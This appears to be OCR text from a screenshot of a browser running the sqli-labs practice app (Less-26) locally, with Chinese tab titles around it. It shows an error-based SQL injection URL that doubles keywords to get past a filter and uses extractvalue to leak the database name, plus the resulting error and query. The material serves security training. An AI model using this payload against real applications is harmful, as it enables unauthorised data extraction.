 ed- Strin
让你的脉搏为自己而跳动
"鱼翔浅底"英语怎么说?_
在线翻译_有道
intiger based_百度搜索
译 百
localhost:81/sqli-labs-php7-master/Less-26/?id=1'aandnd(extractvalue(1,concat('~',database(),'~')))oorr'1=1
京东商城
Less-6 Double Quer...
Welcome Dhakkan
XPATH syntax error: '~security~'
SELECT * FROM users WHERE id='1'and(extractvalue(1,concat('~',database(),'~')))or'1=1' LIMIT 0,1
QLI DUMB SERIES-2
All Your Spaces
and